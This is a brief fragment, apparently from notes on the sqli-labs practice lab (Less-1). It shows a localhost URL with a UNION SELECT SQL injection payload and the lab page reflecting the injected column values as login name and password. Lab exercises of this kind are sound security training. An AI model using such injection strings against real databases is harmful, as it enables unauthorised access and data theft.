 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,3%23
用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1